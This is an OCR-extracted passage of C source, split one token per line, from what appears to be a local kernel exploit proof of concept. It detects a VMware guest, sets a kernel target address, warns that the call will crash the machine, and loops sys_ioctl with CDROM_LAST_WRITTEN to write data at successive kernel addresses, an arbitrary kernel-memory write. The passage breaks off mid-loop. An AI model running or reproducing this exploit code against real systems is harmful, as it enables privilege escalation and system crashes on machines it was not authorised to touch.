
printf
(
"[++]this OS maybe in 
VMWARE\n"
)
;
WriteTo 
=
0xc0100000
;
}
printf
(
"[++]call sys_ioctl will crash 
machine\n"
)
;
fflush
(
stdout
)
;
int
 loopi
;
for
(
loopi
=
0
;
loopi
<
0x100000
;
loopi
++
)
{
printf
(
"[++]will write data at 
0x%x\n"
,
WriteTo
+
loopi
*
4
)
;
fflush
(
stdout
)
;
iret 
=
sys_ioctl
(
fd
,
CDROM_LAST_WRITTEN
,
WriteTo
+
loopi
*
4
)
;
if
(
iret 
==
-
1
)
{